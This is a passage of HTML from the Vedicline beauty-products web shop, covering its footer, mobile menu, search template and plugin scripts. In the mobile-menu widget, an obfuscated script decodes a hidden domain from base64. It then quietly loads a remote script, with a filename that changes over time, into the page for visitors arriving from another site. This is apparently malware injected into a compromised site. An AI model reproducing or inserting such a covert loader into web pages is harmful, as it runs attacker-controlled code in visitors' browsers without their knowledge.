<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#89fbecfde8e0e5c9ffecede0eae5e0e7eca7eae6e4"><span class="__cf_email__" data-cfemail="0b796e7f6a62674b7d6e6f62686762656e25686466">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#73000603031c0107330516171a101f1a1d165d101c1e"><span class="__cf_email__" data-cfemail="4c3f393c3c233e380c3a2928252f20252229622f2321">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
		
					
			<div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"5c08b9df48","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
